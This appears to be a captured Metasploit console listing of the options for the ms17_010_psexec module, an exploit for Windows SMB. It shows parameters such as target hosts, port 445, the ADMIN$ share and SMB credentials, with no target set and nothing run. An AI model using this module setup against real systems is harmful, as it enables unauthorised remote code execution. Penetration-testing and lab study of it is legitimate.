 msf5 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic